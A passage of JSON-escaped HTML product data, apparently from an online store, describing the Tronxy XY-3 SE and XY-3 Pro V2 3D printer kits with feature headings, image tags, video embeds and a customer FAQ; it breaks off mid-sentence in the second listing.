width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 SE LASER ENGRAVING\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3 SE STANDARD + LASER ENGRAVING TOOLKIT SUPPORT ONE COLOR 3D PRINTING AND LASER ENGRAVING\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-06.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 SE 3-IN-1 SET\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3SE STANDARD + DUAL COLOR EXTRUDER + LASER ENGRAVING TOOLKIT\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-07.jpg?v=1700966382\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eTWO STEP QUICK INSTALLATION\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-08.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 SE NEW UPGRADE I3 3D PRINTER\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv style=\"text-align:left ! important;\"\u003e\n\u003cli\u003eIT LOOKS A LITTLE DIFFERENT NOW.\u003c\/li\u003e\n\u003cli\u003eNEW APPEARANCE DESIGN, WITH NEW PORTABLE HANDLE.\u003c\/li\u003e\n\u003cli\u003eLOOK NEATER AND POSSIBLY MORE STYLISH.\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-09.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eDOUBLE Z AXIS + DOUBLE Y AXIS + TIMING BELT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv style=\"text-align:left ! important;\"\u003e\n\u003cli\u003eXY Axis Positioning Accuracy: 0.00625mm\u003c\/li\u003e\n\u003cli\u003eZ Axis Positioning Accuracy: 0.00125mm\u003c\/li\u003e\n\u003cli\u003eMAKE STRUCTURE MORE STEADY\u003c\/li\u003e\n\u003cli\u003eMAKE 3D PRINTING PROCESS HIGHER PRECISION\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-10.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eNEW UPGRADE TR SENSOR NEW AUTO LEVELING SENSOR\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3 SE with new upgraded leveling sensor black TR sensor. Compared with the old version of the blue sensor, the new one can support more types of platforms.\u003c\/p\u003e\n\u003cdiv style=\"text-align:left ! important;\"\u003e\n\u003cli\u003eLattice glass\u003c\/li\u003e\n\u003cli\u003ePVC stickers\u003c\/li\u003e\n\u003cli\u003ePC board\u003c\/li\u003e\n\u003cli\u003eMetal material\u003c\/li\u003e\n\u003cli\u003eMagnetc stickers\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-11.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eLattice Coating Glass Removable Platform\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-12.jpg?v=1700966382\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eDOUBLE COOLING FAN FOR PRINTER HEAD\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv style=\"text-align:left ! important;\"\u003e\n\u003cli\u003eDouble Cooling\u003c\/li\u003e\n\u003cli\u003eDouble rapid prototyping\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-13.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003e30 PIN INTEGRATED PLUG CABLE\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eONE STEP IN PLACE INTEGRATED INSERTION\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-14.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-020.webp?v=1650273441\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-15.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-16.jpg?v=1700966382\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eWatch More\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cstrong\u003eHow to Measure the Resistance to Check if Short Circuit for XY-3 SE?\u003c\/strong\u003e\n\u003cbr\u003e\u003clite-youtube videoid=\"vySRMI7nsfA\" playlabel=\"Play: Keynote (Google I\/O ’18)\"\u003e\u003c\/lite-youtube\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cstrong\u003eHow to Install the Adapter Board and Use the Software for XY-3 SE?\u003c\/strong\u003e\n\u003cbr\u003e\u003clite-youtube videoid=\"ClAwVjmqVE8\" playlabel=\"Play: Keynote (Google I\/O ’18)\"\u003e\u003c\/lite-youtube\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003ca data-sanitized-target=\"_blank\" data-sanitized-aria-describedby=\"a11y-new-window-external-message\" aria-describedby=\"a11y-new-window-external-message\" href=\"https:\/\/drive.google.com\/file\/d\/1MVq3ahuyyNp6aytHCY9Ec4hz5WBUb4cL\/view?usp=drive_link\"\u003e\u003cspan style=\"color: #ffffff ! important;\"\u003eUser Manual Documentation\u003c\/span\u003e\u003c\/a\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item verticalmiddle affaq\"\u003e\n\u003cdiv style=\"text-align: left ! important;\"\u003e\n\u003col\u003e\n\u003cli\u003eQ: What is the Tronxy XY-3 SE 3D Printer?\u003cbr\u003e A: \nThe Tronxy XY-3 SE is a versatile 3D printer that combines three functions: 3D printing, laser engraving, and dual-color printing. It has a build size of 255x255x260mm, making it suitable for various projects, from simple models to intricate designs.\u003c\/li\u003e\n\u003cli\u003eQ: How do I set up the Tronxy XY-3 SE?\u003cbr\u003e A: \nSetting up the Tronxy XY-3 SE is straightforward. The kit comes with a manual that guides you through the assembly process. Generally, you will need to connect the frame, install the print head, and set up the glass platform. It’s designed for easy installation, even for beginners.\u003c\/li\u003e\n\u003cli\u003eQ: What materials can I use with this printer?\u003cbr\u003e A: \nThe Tronxy XY-3 SE is compatible with various filament types, including PLA, ABS, TPU, and PETG. This flexibility allows you to create different projects, whether you want to print sturdy items or flexible models.\u003c\/li\u003e\n\u003cli\u003eQ: Can I use the laser engraving feature safely?\u003cbr\u003e A: \nYes, the laser engraving feature is designed with safety in mind. However, it is essential to follow the safety guidelines provided in the manual. Always wear protective eyewear and ensure the engraving area is clear of flammable materials.\u003c\/li\u003e\n\u003cli\u003eQ: What happens if the power goes out while printing?\u003cbr\u003e A: \nThe Tronxy XY-3 SE has a resume print function. If there is a power outage, the printer will remember the last position and continue printing once the power is restored, preventing waste of materials and time.\u003c\/li\u003e\n\u003cli\u003eQ: How do I maintain the Tronxy XY-3 SE?\u003cbr\u003e A: \nRegular maintenance includes cleaning the print head and glass platform, checking the belts for tension, and ensuring the printer is level. Following these steps will help maintain print quality and prolong the printer's lifespan.\u003c\/li\u003e\n\u003cli\u003eQ: Is technical support available for this printer?\u003cbr\u003e A: \nYes, Tronxy offers lifetime technical support for the XY-3 SE. If you encounter any issues or have questions, you can reach out to their support team, and they will respond within 24 hours.\u003c\/li\u003e\n\u003cli\u003eQ: What is the maximum printing speed?\u003cbr\u003e A: \nThe Tronxy XY-3 SE can print at a maximum speed of 100mm\/s. However, for the best quality, it is recommended to print at a slower speed, especially for detailed models.\u003c\/li\u003e\n\u003cli\u003eQ: Can I upgrade the Tronxy XY-3 SE?\u003cbr\u003e A: \nYes, the Tronxy XY-3 SE is designed to be upgradeable. You can add features like a dual extruder or a more advanced laser module to enhance its capabilities, allowing for more complex projects.\u003c\/li\u003e\n\u003cli\u003eQ: Where can I buy the Tronxy XY-3 SE?\u003cbr\u003e A: \nYou can purchase the Tronxy XY-3 SE directly from the official Tronxy website or authorized retailers. Make sure to check for any ongoing promotions or discounts.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item aikeywords\"\u003e\nTags: \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003eTronxy XY-3 SE\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003e3D printer kit\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003elaser engraving\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003eDIY 3D printer\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003eFDM printing\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003edual extruder\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003efilament compatibility\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\"\u003esmart auxiliary leveling\u003c\/a\u003e\n\u003c\/div\u003e\n\n\u003c\/div\u003e"},{"id":7641676153052,"title":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm","handle":"tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm","description":"\u003cdiv class=\"t4s-row\"\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature1\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eEnhanced Dual-drive Extruder\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eIndulge in top-notch 3D printing by utilizing the enhanced dual-drive extruder of the Tronxy XY-3 Pro V2. Crafted with precision in mind, this printer accommodates a wide range of filaments, including flexible materials such as TPU and TPE, providing a versatile printing journey.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature2\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eImproved Leveling Mechanism\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe XY-3 Pro V2 now includes an enhanced TR sensor and a convenient removable lattice glass hot bed, ensuring a seamless leveling experience. The cutting-edge design of this product accommodates various platform types, improving both the accuracy and convenience of your printing experience.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature3\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eAdjustable Belt Structure Designed for User-Friendliness\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eBid farewell to intricate adjustments! You can easily adjust the XY axis belt by twisting a nut, enabling simple tension modifications without having to dismantle the printer.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature4\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eDesign Featuring a Detachable Print Head\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe print head of the printer is crafted for simple installation and upkeep. It can be easily dismantled or substituted, and is adaptable to different components, such as laser print heads, to enhance its functionality.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature5\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eContinuous Technical Assistance for Life\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eTronxy demonstrates its dedication to ensuring customer satisfaction by standing firmly behind its products. Benefit from continuous technical support for life, with quick responses provided within a 24-hour timeframe. This ensures you receive the help necessary for a smooth printing experience.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature6\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eSturdy Metal Pulley Mechanism\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eDesigned for longevity, the XY-3 Pro V2 features a metal pulley system that greatly improves durability and minimizes wear over time. This particular design guarantees effortless motion and steady print excellence, even under frequent utilization.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cbr\u003e\u003cbr\u003e\nXY-3 PRO V2 using popular extruder, DIY extruder, it is dual drive extruder, supports PLA\/ABS and other flexible filament, like TPU TPE, you will have wonderful 3D printing experience with this extruder.\u003cbr\u003e\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eBest Direct Drive 3D Printer 2021\u003c\/li\u003e\n\u003cli\u003e300x300x400mm Building Size\u003c\/li\u003e\n\u003cli\u003e99% Assembled Sheet Metal\u003c\/li\u003e\n\u003cli\u003eExtruder for Flexible Filaments\u003c\/li\u003e\n\u003cli\u003eBest 3d Printer - 3d Printer Model - Flexible Filaments\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cbr\u003e \u003ciframe class=\"responsive\" width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ixWyr53d8Is?loop=1\u0026amp;playlist=ixWyr53d8Is\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\"\u003e\u003c\/iframe\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cbr\u003e\u003clite-youtube videoid=\"eE3N9ECconA\" playlabel=\"Play: Keynote (Google I\/O ’18)\"\u003e\u003c\/lite-youtube\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-01.jpg?v=1701158213\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-02.jpg?v=1701158213\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eThe near-end print head can print soft rubber consumables (such as TPU\/TPR), and is not limited by the type of consumables (TPR consumables are a kind of rubber that is softer than TPU).\u003c\/li\u003e\n\u003cli\u003eThe feeding distance is short, the resistance is small, and the torque requirement of the stepping motor for extrusion is small.\u003c\/li\u003e\n\u003cli\u003eThe extruder and the nozzle do not need to be connected with Teflon pipes and pneumatic connectors, which reduces failures compared with remote extrusion.\u003c\/li\u003e\n\u003cli\u003eFilament and Teflon pipes have a certain degree of flexibility, and the general pneumatic joints also have a certain amount of movement space, so the required withdrawal distance and speed are greater, and the short-distance extrusion and withdrawal are more accurate.\u003c\/li\u003e\n\u003cli\u003eThe distance between the extruder and the nozzle is close, and the material change is easier.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-03.jpg?v=1701158214\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 PRO V2 3d printer that can print soft filament\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv style=\"text-align: left ! important;\"\u003e\n\u003cli\u003eXY-3 Pro V2 direct drive 3d printer\u003c\/li\u003e\n\u003cli\u003eDirect Extruder flexible filament\u003c\/li\u003e\n\u003cli\u003eSilent Mainboard 3d printers\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-04.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eNew Arrival Direct Drive Extrusion\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eTRONXY XY-3 PRO V2 3D Printer\u003c\/p\u003e\n\u003cdiv style=\"text-align: left ! important;\"\u003e\n\u003cli\u003e300x300x400mm Build Size\u003c\/li\u003e\n\u003cli\u003eBMG Direct Extruder\u003c\/li\u003e\n\u003cli\u003e99% Assembled\u003c\/li\u003e\n\u003cli\u003eA 3D Printer For TPU\u003c\/li\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-05.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eFreely Motification\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3 PRO V2 using Marlin firmware, freely edit printer parameters.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-06.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eEasy To Clean Up\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003ePrint head with simple install design, it can be easily disassembled or replaced with other print head components (ex.laser print 